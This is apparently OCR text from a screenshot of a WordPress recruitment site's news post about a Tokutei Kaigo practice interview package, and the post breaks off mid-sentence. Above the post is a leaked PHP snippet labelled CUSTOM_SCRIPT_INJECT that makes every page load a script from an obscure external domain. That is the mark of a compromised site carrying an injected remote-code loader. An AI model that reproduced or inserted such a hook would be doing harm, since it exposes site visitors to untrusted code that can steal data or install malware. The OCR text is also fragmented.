
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
CAREER ADVISORY
,
NEWS
Tokutei Kaigo practice interview
package
POSTED ON
11 MARCH, 2021
BY
ADMIN
After finding your suitable jobs, our Tokutei Kaigo
candidates will have their missions to pass the